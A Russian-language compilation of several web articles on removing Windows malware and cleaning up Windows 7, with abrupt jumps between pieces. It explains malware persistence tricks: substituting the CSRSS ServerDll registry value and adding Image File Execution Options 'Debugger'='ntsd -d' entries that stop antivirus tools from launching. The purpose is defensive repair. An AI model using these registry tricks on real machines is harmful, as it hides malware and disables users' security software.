удалить связанные с ним записи из реестра.

Поскольку вирусы научились прописываться на запуск в безопасном режиме

загрузки, не мешает проверить ветку реестра:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Control\SafeBoot

Разделы:

Minimal

- список драйверов и служб запускаемых в безопасном режиме

(Safe Mode)

Network

- то же, но с поддержкой сети.

Добавлю, что существует новый класс rootkit, представителем которого является BackDoor.MaosBoot , появившийся в конце 2007г. Эта троянская программа прописывает себя в загрузочный сектор жесткого диска и обеспечивает скрытую установку своего драйвера в памяти. Сам Rootkit-драйвер напрямую записан в последние секторы физического диска, минуя файловую систему, чем и скрывает свое присутствие на диске. В общем-то, принцип не новый, лет десять назад вредоносные программы подобным образом маскировались на резервных дорожках дискет и жестких дисков, однако оказался очень эффективным, поскольку большинство антивирусов с задачей удаления BackDoor.MaosBoot до сих пор не справляются. Упоминаемый выше загрузочный сектор не проверяет, а секторы в конце диска для него никак не связаны с файловой системой и, естественно, такой руткит он не обнаружит. Правда, Dr.Web (а, следовательно, и Cureit) с BackDoor.MaosBoot вполне справляется.

Если у вас возникли сомнения относительно какого-либо файла, то можно

воспользоваться бесплатной онлайновой антивирусной службой

virustotal.com .

Через специальную форму на главной странице сайта закачиваете подозрительный

файл и ждете результатов. Сервисом virustotal используются консольные версии

множества антивирусов для проверки вашего подозреваемого файла.

Результаты выводятся на экран. Если файл является вредоносным, то с большой

долей вероятности, вы сможете это определить. В какой-то степени сервис

можно использовать для выбора "лучшего антивируса".

ссылка на одну из веток форума сайта virusinfo.info, где пользователи выкладывают

ссылки на различные ресурсы посвященные антивирусной защите, в т.ч. и онлайн - проверок

компьютера, браузера, файлов...

Иногда, в результате некорректных действий вируса (или антивируса) система вообще перестает загружаться. Приведу характерный пример. Вредоносные программы пытаются внедриться в систему, используя различные, в том числе, довольно необычные способы. В процессе начальной загрузки, еще до регистрации пользователя, запускается "Диспетчер сеансов" (\SystemRoot\System32\smss.exe) , задача которого - запустить высокоуровневые подсистемы и сервисы (службы) операционной системы. На этом этапе запускаются процессы CSRSS (Client Server Runtime Process), WINLOGON (Windows Logon), LSASS (LSA shell), и оставшиеся службы с параметром Start=2 из раздела реестра

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Services

Информация, предназначенная для диспетчера сеансов, находится в ключе реестра

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Control\Session Manager

Одним из способов внедрения в систему, является подмена dll-файла для CSRSS. Если вы посмотрите содержимое записи

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\ Control\Session Manager\SubSystems

То найдете значения

ServerDll=basesrv , ServerDll=winsrv . Библиотеки basesrv.dll и winsrv.dll - это "правильные" файлы системы, загружаемые службой CSRSS на обычной (незараженной) системе. Эту запись в реестре можно подправить на запись, обеспечивающую загрузку, например, вместо basesrv.dll, вредоносной basepvllk32.dll:

ServerDll=basepvllk32 (или какую либо другую dll, отличную от basesrv и winsrv)

Что обеспечит, при следующей перезагрузке, получение управления вредоносной программе. Если же ваш антивирус обнаружит и удалит внедренную basepvllk32, оставив нетронутой запись в реестре, то загрузка системы завершится "синим экраном смерти" (BSOD) с ошибкой STOP c000135 и сообщением о невозможности загрузить basepvllk32.

Поправить ситуацию можно так:

Загрузится в консоль восстановления (или в любой другой системе), и

скопировать файл basesrv.dll из папки C:\WINDOWS\system32 в ту же папку

под именем basepvllk32.dll. После чего система загрузится и можно будет

вручную подправить запись в реестре.

- загрузиться с использованием Winternals ERD Commander и исправить запись в

реестре на ServerDll=basesrv

. Или выполнить откат системы с

использованием точки восстановления.

Еще один характерный пример. Вредоносная программ регистрируется

как отладчик процесса explorer.exe, создавая в реестре запись типа:

"Debugger"="C:\Program Files\Microsoft Common\wuauclt.exe"

Удаление wuauclt.exe антивирусом без удаления записи в реестре приводит к

невозможности запуска explorer.exe. В результате вы получаете пустой рабочий

стол, без каких-либо кнопок и ярлыков. Выйти из положения можно используя комбинацию

клавиш CTRL-ALT-DEL. Выбираете "Диспетчер задач" - "Новая задача" - "Обзор" - находите

и запускаете редактор реестра regedit.exe. Затем удаляете ключ

HKM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\explorer.exe

и перезагружаетесь.

В случае, когда вы точно знаете время заражения системы, откат на точку восстановления до этого события, является довольно надежным способом избавления от заразы. Иногда есть смысл выполнять не полный откат, а частичный, с восстановлением файла реестра SYSTEM, как это описано в статье "Проблемы с загрузкой ОС" раздела "Windows"

== Май 2008. ==

Дополнение

Это дополнение возникло через год после написания основной статьи. Здесь я решил разместить наиболее интересные решения, возникшие в процессе борьбы с вредоносным программным обеспечением. Что-то вроде коротких заметок.

После удаления вируса ни один антивирус не работает.

Случай интересен тем, что способ блокировки антивирусного программного обеспечения можно использовать и в борьбе с исполняемыми файлами вирусов. Началось все с того, что после удаления довольно примитивного вируса не заработал лицензионный "Стрим Антивирус". Переустановки с чисткой реестра не помогли. Попытка установки Avira Antivir Personal Free закончилась успешно, но сам антивирус не запустился. В системном журнале было сообщение о таймауте при запуске службы "Avira Antivir Guard". Перезапуск вручную заканчивался той же ошибкой. Причем, никаких лишних процессов в системе не выполнялось. Была стопроцентная уверенность - вирусов, руткитов и прочей гадости (Malware) в системе нет.

В какой-то момент попробовал запустить антивирусную утилиту AVZ . Принцип работы AVZ во многом основан на поиске в изучаемой системе разнообразных аномалий. С одной стороны, это помогает в поиске Malware, но с другой вполне закономерны подозрения к компонентам антивирусов, антишпионов и прочего легитимного ПО, активно взаимодействующего с системой. Для подавления реагирования AVZ на легитимные объекты и упрощения

анализа результатов проверки системы за счет отметки легитимных объектов

цветом и их фильтрации из логов, применяется база безопасных файлов AVZ. С недавнего времени запущен полностью автоматический сервис, позволяющий всем желающим прислать файлы для пополнения этой базы.

Но: исполняемый файл avz.exe не запустился! Переименовываю avz.exe в musor.exe - все прекрасно запускается. В очередной раз AVZ оказался незаменимым помощником в решении проблемы. При выполнении проверок в результатах появилась строки:

Опасно - отладчик процесса "avz.exe"="ntsd-d"

Опасно - отладчик процесса "avguard.exe"="ntsd-d"

:.

Это была уже серьезная зацепка. Поиск в реестре по контексту "avz" привел к обнаружению в ветке

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options

Раздела с именем avz.exe

, содержащем строковый параметр с именем

"Debugger"

и значением .

И, как выяснилось позже, в указанной ветке присутствовал не только раздел

"avz.exe", но и разделы с именами исполняемых модулей практически всех

известных антивирусов и некоторых утилит мониторинга системы. Сам ntsd.exe -

вполне легальный отладчик Windows, стандартно присутствующий во всех версиях

ОС, но подобная запись в реестре приводит к невозможности запуска приложения,

имя исполняемого файла которого совпадает с именем раздела???.exe.

После удаления из реестра всех разделов, c именем???.exe и содержащих запись "Debugger" = "ntsd -d" работоспособность системы полностью восстановилась.

В результате анализа ситуации с использованием параметра "ntsd -d" для блокировки запуска исполняемых файлов, появилась мысль использовать этот же прием для борьбы с самими вирусами. Конечно, это не панацея, но в какой-то степени может снизить угрозу заражения компьютера вирусами с известными именами исполняемых файлов. Для того, чтобы в системе невозможно было выполнить файлы с именами ntos.exe, file.exe, system32.exe и т.п. можно создать reg-файл для импорта в реестр:

Windows Registry Editor Version 5.00

"Debugger"="ntsd -d"

"Debugger"="ntsd -d"

"Debugger"="ntsd -d"

:.. и т.д.

Обратите внимание, на то, что имя раздела не содержат пути файла, поэтому данный способ нельзя применять для файлов вирусов, имена которых совпадают с именами легальных исполняемых файлов, но сами файлы нестандартно размещены в файловой системе. Например, проводник Explorer.exe находится в папке \WINDOWS\, а вирус располагается где-то в другом месте - в корне диска, в папке \temp, \windows\system32\ Если вы создадите раздел с именем "Explorer.exe" - то после входа в систему вы получите пустой рабочий стол, поскольку проводник не запустится. Хуже того, если вы создадите раздел, имя которого совпадает с именем системной службы (winlogon.exe, csrss.exe, smss.exe, services.exe, lsass.exe), то получите рухнувшую систему. Если вирус находится в C:\temp\winlogon.exe, а легальный модуль входа в систему C:\WINDOWS\SYSTEM32\winlogon.exe, создание раздела с именем winlogon.exe приведет к невозможности запуска службы winlogon и краху системы с синим экраном смерти (BSOD).

Но, все же, надеяться на то, что запрашиваемый вирусом код, подойдет в каждом конкретном случае, не стоит. Как не стоит надеяться на честное самоуничтожение вируса, и тем более, не стоит отправлять СМС. Любой вирус можно удалить, даже если он не обнаруживается антивирусами. Методики удаления вируса-вымогателя ничем не отличаются от методик удаления любого другого вредоносного ПО, с одним, пожалуй, отличием - не стоит тратить время на попытки справиться с дрянью в среде зараженной системы, разве что для развития собственных навыков и пополнения знаний.

Наиболее простой и эффективный путь - загрузиться с использованием другой, незараженной системы и, подключившись к зараженной, удалить файлы вируса и исправить внесенные им записи в реестре. Об этом я уже писал выше, в основной части статьи, а здесь попытаюсь просто изложить несколько кратких вариантов удаления вируса.

Использование Dr.Web LiveCD - самый простой и не требующий специальных знаний способ. Скачиваете iso-образ CD, записываете его на болванку, загружаетесь с CD-ROM и запускаете сканер.

Использование Winternals ERD Commander. Загружаетесь с него, подключившись к зараженной системе, и выполняете откат на контрольную точку восстановления с датой, когда заражения еще не было. Выбираете меню System Tools - System Restore

. Если откат средствами ERD Commander"а выполнить невозможно, попробуйте вручную найти файлы реестра в данных контрольных точек и восстановить их в каталог Windows. Как это сделать я подробно описал в статье "Работа с реестром".

Загрузка в другой ОС и ручное удаление вируса. Самый сложный, но самый эффективный способ. В качестве другой ОС удобнее всего использовать тот же ERD Commander. Методика обнаружения и удаления вируса может быть следующей:

Переходите на диск зараженной системы и просматриваете системные каталоги на наличие исполняемых файлов и файлов драйверов с датой создания близкой к дате заражения. Перемещаете эти файлы в отдельную папку. Обратите внимание на каталоги

\Windows

\Windows\system32

\Windows\system32\drivers

\Windows\Tasks\

\RECYCLER

\System Volume Information

Каталоги пользователей \Documents And Settings\All Users

и

\Documents And Settings\имя пользователя

Очень удобно использовать для поиска таких файлов FAR Manager, с включенной сортировкой по дате для панели, где отображается содержимое каталога (комбинация CTRL-F5). Особое внимание стоит обратить на скрытые исполняемые файлы. Существует также эффективная и простая утилита от Nirsoft - SearchMyFiles, применение которой позволяет, в подавляющем большинстве случаев, легко обнаружить вредоносные файлы даже без использования антивируса. Способ обнаружения вредоносных файлов по времени создания (Creation time)

Подключаетесь к реестру зараженной системы и ищете в нем ссылки на имена этих файлов. Сам реестр не мешает предварительно скопировать (полностью или, по крайней мере, те части, где встречаются выше указанные ссылки). Сами ссылки удаляете или изменяете в них имена файлов на другие, например - file.exe на file.ex_, server.dll на server.dl_, driver.sys на driver.sy_.

Данный способ не требует особых знаний и в случаях, когда вирус не меняет дату модификации своих файлов (а это пока встречается очень редко) - дает положительный эффект. Даже если вирус не обнаруживается антивирусами.

Если предыдущие методики не дали результата, остается одно - ручной поиск возможных вариантов запуска вируса. В меню Administrative Tools ERD Commander"а имеются пункты:

Autoruns

- информация о параметрах запуска приложений и оболочке пользователя.

Service and Driver Manager

- информация о службах и драйверах системы.

Здравствуйте уважаемые посетители сайта сайт! Сегодня речь пойдет о том, как удалить вирусы с компьютера самостоятельно и, что самое главное, бесплатно.

Я уже поднимал эту тему и не раз, взять хотя бы , однако не давно я столкнулся с таким заражением компьютера, на лечение которого у меня не хватило знаний, а их, поверьте, не так уж и мало. Но обо всем по порядку…

Как удалить вирусы с компьютера. Видео урок.

Для начала посмотрите подробный видео урок, и если останутся вопросы, то читайте в статью ниже, в ней все будет подробно описано.

Инструкция по удалению вирусов с компьютера самостоятельно.

Для того удалить вирусы с компьютера, проведите те действия, которые я уже не раз описывал в своих статьях:

- Обновите базы своего антивируса до последней версии. Кстати, чаще всего, антивирус сам проверяет обновления при подключении к интернету и скачивает их. У всех антивирусы конечно же разные, однако пункт обновление есть абсолютно у всех. Так что откройте ваш антивирус (его иконка расположена в области уведомлений, в правом нижнем углу, чуть левее часов, поищите, она там точно есть), выберите на пункт обновление, а после нажмите на фразу типа «Обновить сейчас».

- После того как обновление закачается, полностью проверьте компьютер . Этот пункт находиться во вкладке типа «Сканирование ПК» или «Проверка компьютера» и там выберите полную проверку. Если у вас не пункта полной проверки ПК, то тогда в пункте выборочной проверки, выделите все ваши диски и начните проверку.

- Полная проверка идет очень долго, дождитесь её окончания. У меня, например, она шла больше 12 часов. По окончании полной проверки, те файлы которые можно вылечить, вылечите те которые нельзя удалите. В принципе там все будет понятно, делайте то. Что предлагает антивирус. Разумеется, если найдутся какие-либо трояны и вирусы, антивирусник их удалит.

- После того, как вы проверите компьютер своим антивирусом, скачайте утилиту Dr.Web CureIt и проверьте ею весь компьютер, о том как это делать я рассказывал в . Кстати, если у вас основным антивирусом установлен Dr.Web, тогда я вам советую скачать другую утилиту, от лаборатории Касперского — AVPTool . На странице с ссылкой есть подробная инструкция по скачке и установке. Что первой, что второй утилитой нужно проверять в безопасном режиме. Для этого перезагрузите компьютер, и нажимайте раз в секунду (можно чаще) на клавишу F8. В открывшемся меню выберите пункт «Безопасный режим» (чаще всего он первый). После загрузки Windows в данном режиме, зайдите в то место, куда вы сохранили скачанную вами утилиту (из выше предложенных) и запустите их. По окончании проверки, файлы которые можно вылечить — лечите, те которые нельзя удаляйте. Там по ходу выполнения все будет понятно. Кстати, я, на всякий случай, проверил обеими утилитами, и каждая нашла вирусы.

В принципе, для многих пользователей ПК на этом, проверка компьютера на вирусы закончилась бы. Но у меня была другая проблема — кто-то взломал мои сайты, получив к ним доступы через мой компьютер. Поэтому после того, как я продел все, о чем писал выше, я решил проверить, остались ли доступы у вирусов к моим сайтам. Через пару часов проверки понял, что доступы по-прежнему открыты, а значит дыра в безопасности не ликвидирована. Троянский вирус воровал мои логины и пароли. Как удалить троян с компьютера я уже не знал, поэтому ринулся в интернет, и там нашел один очень интересный сайт…

Сказ о том, как мне помогли удалить троян с компьютера.

После недолгих поисков в интернете, я наткнулся на сайт http://virusinfo.info/ . Почитав информацию на нем, я понял, что люди, лечащие там компьютеры, серьезно разбираются в вопросах безопасности и решил к ним обратиться. Но к моему счастью у них сайте, есть инструкция, как удалить вирусы с компьютера самому и что самое главное, сделать это совершенно бесплатно. Я решил ею воспользоваться, и проблема с троянами была решена! В принципе там все просто, но на всякий случай я вкратце объясню .

Помощь Virusinfo.

Первое что вам нужно сделать, этой перейти на сайт по ссылке выше и зарегистрироваться на форуме, для того чтобы в дальнейшем описать свою проблему.

Это я объяснять не буду, так как там все просто.

После того, как зарегистрируйтесь, переходите ко второму шагу,

В нем описаны действия, которые вам необходимо выполнить. Первое что там предложено, это скачать копию инструкции себе на компьютер, так как иногда вам придется отключаться от интернета.

После того как вы её скачаете, смотрите пункты далее.

Выполняйте эти пункты по порядку. Кстати, если вы заметили, пункты 3,4,5 совпадают с тем, что я всегда говорил в уроках про безопасность, и упомянул в этой статье.

После чего идет самое интересное, вам нужно скачать две специальные утилиты AVZ и HiJackThis .

Для того чтобы скачать AVZ просто кликните по предложенной там ссылке и вам на компьютер закачается архив, который нужно распаковать. Как это делать я рассказывал . Устанавливать ничего не нужно.

Для того чтобы скачать HiJackThis, так же нажмите по предложенной там ссылке. Вас перебросит на сайт, где вам нужно будет нажать на кнопку Download.

Эту программу тоже не нужно устанавливать.

Когда все скачаете, просто следуйте инструкциям, которые даны там далее.

Когда вы все выполните, вам нужно будет создать новую тему на форуме. Для этого нажмите на ссылку «Помогите»

После чего вас перебросит в форум. Если вы помните вы уже зарегистрированы, так что можете смело нажимать «Новая тема»

В названии не нужно писать просто «Помогите!» и т.п., раздел и так называется помощь. Просто в двух словах дайте название темы, например «меня взломали, не знаю что делать, помогите пожалуйста».

После чего прикрепите к теме те файлы, о которых говорилось в конце инструкции. Для этого нажмите на пункт «Управление вложениями»

В открывшемся окне выберите «Добавить файлы»

Откроется еще одно окно, в котором вам необходимо нажать «Выбрать файлы»

Найдите и выделите те файлы о которых говориться в конце инструкции. И нажмите «Открыть». После нажмите Upload Files

Они закачаются. После чего просто нажмите Готово и они добавятся к вашей теме.

Теперь нажимаете создать новую тему, и ждете ответов и дальнейших инструкций. У меня все решилось в течении двух дней.

Надеюсь, вас стало ясно, как удалить вирусы с компьютера самому.

Что такое программная очистка Windows 7 и нужна ли она вашему компьютеру...

Разберём, где причины проблем, а где их последствия. Очистку компьютера можно сравнить с уборкой и ремонтом квартиры.

Под уборкой

можно понимать удаление ненужных файлов (вещей), программ (старых инструментов и приборов для дома), очистку реестра (пыли), восстановление повреждённых файлов, т.е.

последствий

.

Под ремонтом

- удаление вирусов (очистку от грибка и плесени), т.е.

причин

.

Загружаем компьютер в безопасном режиме , если не получается загрузить нормально, но если не идёт и в безопасном режиме, то читаем и после загрузки начинаем:

Сначала удаляем причины проблем - сканируем компьютер антивирусом (очистка от вирусов) установка антивируса и антишпионом (очистка от шпионов) установка антишпиона .

1 этап. Очистка Windows 7 - очистка жёсткого диска:

выбираем диск С

и ОК

Идёт калькуляция...

Внимание

- если калькуляция остановилась и ничего не происходит больше 20мин., то, возможно,

проблема в плохих секторах жёсткого диска (см. 2 пункт). При наличии плохих секторов проиходит

зависание ПК как при работе, так и при новой установке Виндовс

отмечаем окошки: Downloaded Programs Files, Временные файлы Интернета,

Автономные интернет-страницы, Корзина, Временные файлы

, потом ОК

и Удалить файлы

.

2 этап. Как проверить жёсткий диск...

Проверка работоспособности жёсткого диска и исправление ошибок:

- Закрыть все открытые файлы и программы.

- Нажимаем левой кнопкой мышки Пуск и Компьютер .

- В окне Компьютер правой кнопкой мышки кликаем название диска напр. С и Свойства .

- В окне Свойства левой кнопкой мышки кликаем Сервис .

- Затем нажимаем Выполнить проверку .

3 этап. Очистка Windows 7 - очистка временных файлов

Очистка временных файлов, которые создаются при работе прикладных программ (Office, Обозреватели). Закрыть все окна. Кликаем - Пуск

, в окошко Найти программы и файлы

вписываем %temp%

и нажимаем на клавиатуре Enter

. Помечаем

все файлы (Ctrl+A) и удаляем все файлы, нажимая клавишу (Del). Откроется окно, где сообщается, что все файлы удалить не получается, так как они используются в данный момент активными программами. Ставим птичку напротив записи Выполнять это действие для всех текущих объектов

и нажимаем Пропустить

.

Очистка жёсткого диска - Пуск

, в окошко Найти программы и файлы

вписываем C:\Windows

и нажимаем Enter

. Находим

и удаляем все файлы, которые начинаются символами $NtUninstall

или имеют конец .log

4 этап. Очистка кэша обозревателя

Очистка кэша обозревателя

- плохо грузит интернет - очистка вручную: автоматически

Для Chrome - очистка кэша

Для Firefox - очистка кэша

Для Opera - открываем обозреватель, нажимаем кнопку Opera

, которая находится под кнопкой Open (Открыть)

в левом верхнем углу, далее Settings (настройки) - Preferences (предпочтения) - Advanced (дополнительно) - History (история)

,

ставим птичку напротив надписи Empty on exit (очистить при выходе)

и нажимаем OK

. Закрываем обозреватель. Теперь кэш будет очищен при каждом закрытии обозревателя.

5 этап. Очистка Windows 7 - оптимизация Windows 7

Удаляем неиспользуемые Windows 7 компоненты

- они дополнительно используют ресурсы компьютера:

Пуск - Панель управления - Удаление программы - Включение или отключение компонентов Windows

, убираем птички с неиспользуемых Windows 7 компонентов

далее OK

. Перезагружаем компьютер.

Внимание

Также можно и установить Windows 7 компоненты, но будет необходим диск с Windows 7.

6 этап. Очистка Windows 7 - оптимизация Windows 7

Увеличиваем скорость загрузки Windows 7

- убираем во время старта Windows 7 запуск редко используемых программ:

Пуск

, в окошко Найти программы и файлы

вписываем msconfig

и нажимаем .

Из списка удаляем обозначения напротив этих программ и

далее Применить - OK

. Перезагружаем компьютер.

7 этап. Очистка Windows 7 - оптимизация Windows 7

Удаляем ненужные компьютерные программы

- чем больше свободного места, тем надежнее работа ПК:

Пуск - Панель управления - Удаление программы

,

в открывшемся окне помечаем ненужную программу, потом вверху нажимаем Удалить

и далее, следуя инструкциям, удаляем.

8 этап. Оптимизация Windows 7 - увеличиваем скорость работы жёсткого диска:

Пуск - Все программы - Стандартные - Служебные - Дефрагментация диска

, в открывшемся окне помечаем диск, который хотим дефрагментировать, потом нажимаем Дефрагментация диска

. Начинается процесс дефрагментации - может занять от 10мин. до 2 часов.

Повторяем для всех дисков.

9 этап. Восстановление основных (системных) Windows 7 файлов:

Отстраиваем испорченные Windows 7 .dll

файлы -

Пуск - Все программы - Стандартные

,

правой кнопкой мыши Командная строка

и левой Запуск от имени администратора

.

Теперь набираем на клавиатуре: sfc /scannow

и нажимаем Enter

.

Через некоторое время должно появиться следующее:

10 этап. Как очистить реестр Windows 7 с помощью программ

Теперь обратимся для окончательной очистки к бесплатным программным ресурсам

, но если вы уверены в себе, то можете

произвести очистку реестра самостоятельно - 11 пункт и только если компьютер восстановился, можно переходить к последнему 12 пункту, иначе,

необходимо системное восстановление системы по дате

.

11 этап. Как очистить реестр - только для опытных пользователей

Удаляем записи

уже стёртых или некорректно стёртых компьютерных программ:

нажимаем Пуск

, в окошко Найти программы и файлы

вписываем слово regedit

, далее Enter

.

Слева, в открывшемся окне, по очереди по два раза кликаем надписи:

HKEY_LOCAL_MACHINE,

SOFTWARE

,

видим список производителей программ

и два раза кликаем название, помечаем название уже удалённой программы, записи о которой хотим удалить, теперь, нажав правую копку мыши, выбираем Удалить - Да

.

Далее нажимаем Пуск

, в окошко Найти программы и файлы

вписываем слово regedit

и

Enter

.

Слева, в открывшемся окне, по очереди по два раза кликаем надписи:

HKEY_CURRENT_USER,

SOFTWARE

,

видим список производителей программ и два раза кликаем название, помечаем название уже удалённой программы,

записи о которой хотим удалить, теперь, нажав правую копку мыши, выбираем Удалить - Да

.

12 этап. Очистка Windows 7 - оптимизация Windows 7

- удаляем все предыдущие точки восстановления (это действие очистит жёсткий диск от ненужных копий восстановления системы (освободит 1-25GB памяти), но после этого мы уже не сможем восстановить систему по дате с помощью функции восстановления системы, что и необязательно при восстановившемся компьютере):

Нажимаем Пуск - Все программы - Стандартные - Служебные - Очистка диска

, выбираем диск С и ОК

,

идет калькуляция, в открывшемся окне нажимаем Очистить системные файлы

(второй рисунок пункт 1), выбираем диск и OK

. В верхней части окна нажимаем Дополнительно

и вторую сверху кнопку Очистить

, далее Удалить - OK - Удалить файлы

.

Если очистка Windows 7 ручными и программными средствами не поможет, то переходите к следующим этапам:

восстановление системы

или установка Windows 7

.

ВСЕ ДЕЙСТВИЯ -

Как очистить компьютер от вирусов | Виндовс 7,

оптимизация Windows 7, очистка реестра -

ДОЛЖНЫ ПРОИЗВОДИТЬСЯ В УКАЗАННОМ ПОРЯДКЕ

| Копирование запрещено и преследуется по законам РФ 2008 -

PC Master Все права защищены |

| Как проверить жёсткий диск |

| как очистить Windows 7 |

| Как очистить реестр |

| Как удалить вирус |

| продать приложение |

| продать программу |

| купить приложение |

| купить программу |